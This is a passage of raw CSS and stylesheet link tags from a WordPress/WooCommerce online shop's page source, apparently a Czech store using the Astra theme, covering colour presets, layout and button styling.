100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maxamobuv.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.11' media='all' />
<link rel='stylesheet' id='zasilkovna-public-styles-css' href='https://maxamobuv.cz/wp-content/plugins/toret-zasilkovna/assets/css/public.css?ver=7.3.10' media='all' />
<link rel='stylesheet' id='toretxmlfeeds-css' href='https://maxamobuv.cz/wp-content/plugins/toretxmlfeeds/public/css/toretxmlfeeds-public.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.11' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.11' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.11' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-4);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-2);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-4);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-4);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-4);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-5);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-2);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23979a9b' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > 